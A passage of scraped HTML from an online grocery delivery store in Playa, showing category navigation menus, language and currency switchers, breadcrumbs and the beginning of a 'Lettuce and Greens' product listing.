nav-1-3-11-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/refrescos.html" ><span>Sodas</span></a></li><li  class="level3 nav-1-3-11-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/energizantes-e-hidratantes.html" ><span>Energy and Sports Drinks</span></a></li><li  class="level3 nav-1-3-11-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/cafe-te-y-cocoa.html" ><span>Coffee, Tea and Cocoa</span></a></li></ul></li><li  class="level2 nav-1-3-12 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/huevos-y-lacteos.html" ><span>Eggs &amp; Dairy</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-12-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/huevos-y-sustituto-de-huevo.html" ><span>Eggs &amp; Egg Substitute</span></a></li><li  class="level3 nav-1-3-12-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/mantequilla-y-margarina.html" ><span>Butter and Margarine</span></a></li><li  class="level3 nav-1-3-12-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/quesos-suaves-y-cremosos.html" ><span>Soft &amp; Creamy Cheese</span></a></li><li  class="level3 nav-1-3-12-4 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/yoghurt-y-cremas.html" ><span>Yoghurt &amp; Creams</span></a></li></ul></li><li  class="level2 nav-1-3-13 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/fruta-fresca.html" ><span>Fresh Fruit</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-13-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/manzanas-y-peras.html" ><span>Apples &amp; Pears</span></a></li><li  class="level3 nav-1-3-13-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/platanos-y-frutas-tropicales.html" ><span>Bananas &amp; Tropical Fuits</span></a></li><li  class="level3 nav-1-3-13-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/frutos-del-bosque-y-uvas.html" ><span>Berries &amp; Grapes</span></a></li><li  class="level3 nav-1-3-13-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/citricos.html" ><span>Citrus</span></a></li><li  class="level3 nav-1-3-13-5 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/sandia-durazno-y-mas.html" ><span>Watermelon, Peach &amp; More</span></a></li></ul></li><li  class="level2 nav-1-3-14 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/congelados.html" ><span>Frozen</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-14-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/comida-congelada.html" ><span>Frozen Meals</span></a></li><li  class="level3 nav-1-3-14-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/fruta-y-verdura.html" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level3 nav-1-3-14-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/postres-helados-y-hielo.html" ><span>Dessert, Ice Cream &amp; Ice</span></a></li></ul></li><li  class="level2 nav-1-3-15 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/alimentos-preparados.html" ><span>Prepared Foods</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-15-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/calienta-y-come.html" ><span>Heat and Eat</span></a></li><li  class="level3 nav-1-3-15-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/comida-etnica-y-vegetariana.html" ><span>Ethnic &amp; Vegetarian</span></a></li></ul></li><li  class="level2 nav-1-3-16 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/pescado-carne-y-pollo.html" ><span>Fish, Meat &amp; Poultry</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-16-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/pescado-fresco.html" ><span>Fresh Fish</span></a></li><li  class="level3 nav-1-3-16-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/carne-fresca.html" ><span>Fresh Meat</span></a></li><li  class="level3 nav-1-3-16-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/pollo-fresco.html" ><span>Fresh Poultry</span></a></li></ul></li><li  class="level2 nav-1-3-17 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/ayuda-a-la-comunidad.html" ><span>Help the Community!</span></a></li><li  class="level2 nav-1-3-18 category-item"><a href="https://loqsea.com/groceries/supermarket/cumplea-os.html" ><span>Cumpleaños</span></a></li><li  class="level2 nav-1-3-19 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/souvenirs.html" ><span>Souvenirs</span></a></li><li  class="level2 nav-1-3-20 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/flores.html" ><span>Flowers</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa.html" ><span>Best of Playa</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first parent"><a href="https://loqsea.com/groceries/supermarket/dac.html" ><span>Dac</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-1-1 category-item first parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/despensa.html" ><span>Groceries</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-1-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/endulzantes-y-cremas.html" ><span>Sweeteners and Butters</span></a></li><li  class="level4 nav-1-4-1-1-2 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/cereales-y-harinas.html" ><span>Cereals and Flours</span></a></li><li  class="level4 nav-1-4-1-1-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/aderezos-y-salsas.html" ><span>Dressings and Salsas</span></a></li><li  class="level4 nav-1-4-1-1-4 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/despensa/pan-pastas-y-mas.html" ><span>Bread, Pasta and more</span></a></li></ul></li><li  class="level3 nav-1-4-1-2 category-item parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/fresh-fruit.html" ><span>Fresh Fruits</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-2-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/bananas-and-tropical-fruits.html" ><span>Bananas and Tropical Fruits</span></a></li><li  class="level4 nav-1-4-1-2-2 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/manzanas-y-peras.html" ><span>Apples and Pears</span></a></li><li  class="level4 nav-1-4-1-2-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/frutos-del-bosque-y-uvas.html" ><span>Berries and Grapes</span></a></li><li  class="level4 nav-1-4-1-2-4 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/citricos.html" ><span>Citrus</span></a></li><li  class="level4 nav-1-4-1-2-5 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/sandia-durazno-y-mas.html" ><span>Watermelon, Peach and more</span></a></li></ul></li><li  class="level3 nav-1-4-1-3 category-item parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/vegetales-frescos.html" ><span>Fresh Vegetables</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-3-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/lechugas-y-verdes.html" ><span>Lettuce and Greens</span></a></li><li  class="level4 nav-1-4-1-3-2 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/papas-y-camotes.html" ><span>Potatoes and Sweet Potatoes</span></a></li><li  class="level4 nav-1-4-1-3-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/tomate-y-aguacate.html" ><span>Tomato and Avocado</span></a></li><li  class="level4 nav-1-4-1-3-4 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/cebolla-pimiento-y-ajo.html" ><span>Onion, Pepper and Garlic</span></a></li><li  class="level4 nav-1-4-1-3-5 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/hierbas-frescas.html" ><span>Fresh Herbs</span></a></li><li  class="level4 nav-1-4-1-3-6 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/chiles-zanahorias-y-mas.html" ><span>Chiles, Carrots and more</span></a></li></ul></li><li  class="level3 nav-1-4-1-4 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/huevos-lacteos-y-leches.html" ><span>Eggs, Dairy and Milks</span></a></li><li  class="level3 nav-1-4-1-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/especias-y-condimentos.html" ><span>Spices &amp; Condiments</span></a></li><li  class="level3 nav-1-4-1-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/nueces-semillas-y-frutos-secos.html" ><span>Nuts, Seeds &amp; Dried Fruit</span></a></li><li  class="level3 nav-1-4-1-7 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/carnes-y-salchichoneria.html" ><span>Meat and Deli</span></a></li><li  class="level3 nav-1-4-1-8 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html" ><span>Superfoods and Vegetable Products</span></a></li><li  class="level3 nav-1-4-1-9 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/sin-gluten.html" ><span>Gluten free</span></a></li><li  class="level3 nav-1-4-1-10 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-personal-y-limpieza.html" ><span>Personal Care and Cleaning</span></a></li></ul></li><li  class="level2 nav-1-4-2 category-item"><a href="https://loqsea.com/groceries/supermarket/la-chuleta.html" ><span>La Chuleta</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/deli-playa.html" ><span>Deli Playa</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://loqsea.com/groceries/supermarket/cerveceria-akumal.html" ><span>Cervecería Akumal</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/das-brot.html" ><span>Das Brot</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/mas-cacao-artesanal.html" ><span>Más Cacao Artesanal</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/alimart.html" ><span>Alimart</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/bio-natural.html" ><span>Bio Natural</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/specific-store.html" ><span>Add Your Favorite Store</span></a></li><li  class="level2 nav-1-4-10 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/local-artisanal-beer.html" ><span>Local Artisanal Beer</span></a></li></ul></li><li  class="level1 nav-1-5 category-item last parent"><a href="https://loqsea.com/groceries/playa/pharmacy.html" ><span>Pharmacy</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://loqsea.com/groceries/playa/pharmacy/antialergicos-y-antiacidos.html" ><span>Allergy Relief &amp; Antiacids</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/tos-gripe-y-fiebre.html" ><span>Cough, Flu and Fever</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/cuidado-de-ojos-y-oidos.html" ><span>Eye &amp; Ear Care</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/material-de-curacion-y-mas.html" ><span>Healing supplies and more</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/dolores-y-molestias.html" ><span>Aches &amp; Pains</span></a></li><li  class="level2 nav-1-5-6 category-item last"><a href="https://loqsea.com/groceries/playa/pharmacy/vitaminas.html" ><span>Vitamins</span></a></li></ul></li><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://loqsea.com/groceries/pan.html"  class="level-top" ><span>Pan</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://loqsea.com/groceries/totopos.html"  class="level-top" ><span>totopos</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://loqsea.com/groceries/galletas.html"  class="level-top" ><span>galletas</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://loqsea.com/groceries/pan-tortillas-y-pasteleria-tortillas-y-pan-pita-botanas-y-postres-frituras-y-dip-totopos.html"  class="level-top" ><span>pan, tortillas y pasteleria, tortillas y pan pita, botanas y postres, frituras y dip, totopos </span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://loqsea.com/groceries/frituras-y-dip.html"  class="level-top" ><span>frituras y dip</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://loqsea.com/groceries/tortillas-y-pan-pita.html"  class="level-top" ><span>tortillas y pan pita</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top"><a href="https://loqsea.com/groceries/botanas-y-postres.html"  class="level-top" ><span>botanas y postres</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-9 level-top"><a href=""  class="level-top" ><span></span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li> <li class="nav item home-link" role="presentation"><a href="https://loqsea.com/eng" class="ui-corner-all" tabindex="-1" role="menuitem">HOME</a></li></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">      <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="view-groceries">  <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/default/estados-unidos.png' title="Grc Inglés " alt=" Grc Inglés "/></span>  <span></span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown" style="min-width:auto">    <li class="view-despensa switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/stores\/store\/redirect\/","data":{"___store":"despensa","___from_store":"groceries","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2Rlc3BlbnNhL3N1cGVybWFya2V0L2xvLW1lam9yLWRlLXBsYXlhL2xlY2h1Z2FzLXktdmVyZGVzLmh0bWw,"}}'>   <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/stores/18/mexico_18277.png' title="Grc Español" alt="Grc Español"/></span>  </a></li>  </ul></div></div>     <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-USD"><span>USD - US Dollar</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">  <li class="currency-MXN switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/directory\/currency\/switch\/","data":{"currency":"MXN","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s"}}'>MXN - Mexican Peso</a></li>    </ul></div></div></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://loqsea.com/groceries/" title="Go to Home Page">Home</a> </li>  <li class="item category209"> <a href="https://loqsea.com/groceries/playa.html" title="">Playa</a> </li>  <li class="item category591"> <a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa.html" title="">Best of Playa</a> </li>  <li class="item category594"> <a href="https://loqsea.com/groceries/supermarket/dac.html" title="">Dac</a> </li>  <li class="item category1894"> <a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/vegetales-frescos.html" title="">Fresh Vegetables</a> </li>  <li class="item category1898"> <strong>Lettuce and Greens</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Lettuce and Greens</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  </div><div class="columns"><div class="column main">    <div class="extra-title"><a href="https://loqsea.com/groceries/producto-extra.html"><button title="Add missing Product" class="action notice"><img src="/media/BeeLocal/writing.png" alt="Notes" title="Notes"><span>Add missing Product</span></button></a></div><input name="form_key" type="hidden" value="LWh8JYplxvNzdx9z" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/loqsea.com\/groceries\/supermarket\/lo-mejor-de-playa\/lechugas-y-verdes.html","formKey":"LWh8JYplxvNzdx9z","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">9</span> Items </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="size"  >Size</option> <option value="measurement"  >Size Individual</option> <option value="brand"  >Brand</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div> </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6956" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/6956/s/lechuga/category/1898/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6956"><span class="product-image-wrapper"><img class="product-image-photo"  